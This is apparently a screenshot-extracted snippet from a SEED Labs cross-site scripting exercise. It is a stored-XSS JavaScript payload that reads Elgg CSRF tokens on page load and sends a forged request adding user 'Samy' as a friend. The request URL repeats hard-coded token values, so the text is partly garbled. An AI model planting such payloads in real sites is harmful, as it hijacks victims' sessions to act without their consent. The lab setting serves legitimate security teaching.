 1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4
5 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
6 var token="&__elgg_token="+elgg.security.token.__elgg_token;
7
8 //Construct the HTTP request to add Samy as a friend.
9 var sendurl="http://www.seed-server.com/action/friends/add?-
friend=59&__elgg_ts=1642028738&__elgg_token=dG_nfyus_ukMe0pg3ILonA&__elgg_ts=1642028738&__elgg_token=dG_nfyus_ukMe0pg3ILonA"+ts+token;
10 //Create and send Ajax request to add friend
11 Ajax=new XMLHttpRequest();
12 Ajax.open("GET", sendurl, true);
13 Ajax.send();
14 }
15 </script>